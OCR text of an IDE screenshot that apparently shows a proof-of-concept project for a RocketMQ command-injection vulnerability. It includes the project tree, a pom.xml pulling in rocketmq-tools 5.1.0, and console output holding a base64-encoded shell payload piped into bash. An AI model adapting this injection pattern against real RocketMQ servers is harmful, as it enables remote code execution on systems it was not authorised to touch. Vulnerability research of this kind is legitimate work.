 RM RocketMQ 版本控制 当前文件
项目
RocketMQ ~/IdeaProjects/RocketMQ
.idea
poc
src
main
java
Main
resources
archetype-resources
META-INF.maven
target
classes
generated-sources
maven-archiver
maven-status
poc-1.0-SNAPSHOT.jar
pom.xml
src
.gitignore
pom.xml
外部库
临时文件和控制台
pom.xml (RocketMQ) pom.xml (poc) Main.java
6 2
2 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/maven-v4_0_0.xsd"
3 <modelVersion>4.0.0</modelVersion>
4 <groupId>org.example</groupId>
5 <artifactId>RocketMQ</artifactId>
6 <version>1.0-SNAPSHOT</version>
7 <packaging>pom</packaging>
8 <name>Archetype - RocketMQ</name>
9 <url>http://maven.apache.org</url>
10 <modules>
11 <module>poc</module>
12 </modules>
13 <dependencies>
14 <!-- https://mvnrepository.com/artifact/org.apache.rocketmq/rocketmq-tools -->
15 <dependency>
16 <groupId>org.apache.rocketmq</groupId>
17 <artifactId>rocketmq-tools</artifactId>
18 <version>5.1.0</version>
19 </dependency>
20 </dependencies>
21 </project>
22
project › dependencies
运行 Main
/Library/Java/JavaVirtualMachines/jdk1.8.0_341.jdk/Contents/Home/bin/java ...
-c $@|sh . echo echo "dG91Y2ggL3RtcC9zdWNjZXNz"|base64 -d|bash -i;
1
进程已结束，退出代码为 0
RocketMQ > pom.xml 20:18 LF UTF-8 2 个空格*